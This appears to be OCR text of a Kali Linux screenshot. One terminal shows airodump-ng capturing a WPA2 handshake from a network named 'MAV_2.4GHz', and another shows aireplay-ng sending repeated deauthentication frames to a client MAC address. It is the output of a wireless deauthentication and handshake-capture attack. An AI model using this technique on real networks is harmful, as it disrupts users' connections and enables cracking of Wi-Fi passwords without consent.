 Applications Places Terminal Fri 00:21 1
root@kali: ~/Desktop/Kali/Wireless/Captures2
File Edit View Search Terminal Help
Trash
Kali
CH 11 ][ Elapsed: 3 mins ][ 2018-09-21 00:21 ][ WPA handshake: 70:4F:57:01:0A:C3
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
fix_apt_get.
txt
70:4F:57:01:0A:C3 -18 100 1561 259 12 11 54e. WPA2 CCMP PSK MAV_2.4GHz
BSSID STATION PWR Rate Lost Frames Probe
70:4F:57:01:0A:C3 A4:34:D9:DA:15:8D -18 1e- 2e 0 102
70:4F:57:01:0A:C3 DC:EF:CA:7C:82:8E -52 1e- 0 0 65
70:4F:57:01:0A:C3 DC:0B:34:C0:E2:B6 -58 0e-24 1868 915
70:4F:57:01:0A:C3 E8:50:8B:5A:51:E5 -18 1e- 1e 0 75
root@kali: ~/Desktop/Kali/Wireless/Captures2
File Edit View Search Terminal Help
-c DC:0B:34:C0:E2:B6 wlan1mon
00:21:18 Waiting for beacon frame (BSSID: 70:4F:57:01:0A:C3) on channel 11
00:21:18 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|61 ACKs]
00:21:19 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|51 ACKs]
00:21:19 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [43|39 ACKs]
00:21:20 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 2|40 ACKs]
00:21:20 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|34 ACKs]
00:21:21 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|41 ACKs]
00:21:21 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|32 ACKs]
00:21:22 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 1|62 ACKs]
00:21:23 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [ 0|62 ACKs]
00:21:23 Sending 64 directed DeAuth. STMAC: [DC:0B:34:C0:E2:B6] [17|54 ACKs]
root@kali:~/Desktop/Kali/Wireless/Captures2#